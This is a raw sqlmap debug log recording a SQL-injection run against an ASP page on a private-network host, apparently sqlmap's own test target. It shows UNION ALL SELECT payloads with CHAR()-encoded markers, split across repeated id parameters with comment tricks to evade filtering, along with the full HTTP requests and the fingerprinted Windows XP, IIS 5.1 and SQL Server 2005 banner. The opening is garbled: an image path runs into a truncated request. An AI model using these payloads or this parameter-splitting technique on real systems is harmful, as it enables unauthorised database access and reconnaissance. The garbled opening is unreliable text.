 END%29%2BCHAR%2858%29%2BCHAR%28114%29%2BCHAR%28107%29%2BCHAR%28116%29%2BCHAR%2858%29&id=NULL&id=NULL--%2F%2A&id=%2A%2F HTTP/1.1
Accept-language: en-us,en;q=0.5
Accept-encoding: gzip,deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: sqlmap/1.0-dev-64ba880 (http://sqlmap.org)
Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Host: 192.168.21.129
Pragma: no-cache
Cache-control: no-cache,no-store
Cookie: ASPSESSIONIDAADDCTTD=MAGHKGLAICMCPDKDOODPNNCA
Connection: close

[11:17:50] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:17:50] [DEBUG] performed 1 queries in 0 seconds
[11:17:50] [INFO] the back-end DBMS is Microsoft SQL Server
[11:17:50] [INFO] fetching banner
[11:17:50] [PAYLOAD] -4518 UNION ALL SELECT CHAR(58)+CHAR(113)+CHAR(121)+CHAR(107)+CHAR(58)+ISNULL(CAST(@@VERSION AS NVARCHAR(4000))
,CHAR(32))+CHAR(58)+CHAR(114)+CHAR(107)+CHAR(116)+CHAR(58),NULL,NULL--
[11:17:50] [TRAFFIC OUT] HTTP request [#27]:
GET /sqlmap/mssql/iis/get_int.asp?id=-4518%2F%2A&id=%2A%2FUNION%2F%2A&id=%2A%2FALL%2F%2A&id=%2A%2FSELECT%2F%2A&id=%2A%2FCHAR%2858%29
%2BCHAR%28113%29%2BCHAR%28121%29%2BCHAR%28107%29%2BCHAR%2858%29%2BISNULL%28CAST%28%40%40VERSION%2F%2A&id=%2A%2FAS%2F%2A&id=%2A%2FNVA
RCHAR%284000%29%29&id=CHAR%2832%29%29%2BCHAR%2858%29%2BCHAR%28114%29%2BCHAR%28107%29%2BCHAR%28116%29%2BCHAR%2858%29&id=NULL&id=NULL-
-%2F%2A&id=%2A%2F HTTP/1.1
Accept-language: en-us,en;q=0.5
Accept-encoding: gzip,deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: sqlmap/1.0-dev-64ba880 (http://sqlmap.org)
Accept-charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Host: 192.168.21.129
Pragma: no-cache
Cache-control: no-cache,no-store
Cookie: ASPSESSIONIDAADDCTTD=MAGHKGLAICMCPDKDOODPNNCA
Connection: close

[11:17:50] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[11:17:50] [DEBUG] performed 1 queries in 0 seconds
web server operating system: Windows XP
web application technology: ASP, Microsoft IIS 5.1
back-end DBMS operating system: Windows XP Service Pack 2
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.1 (Build 2600: Service Pack 2)
---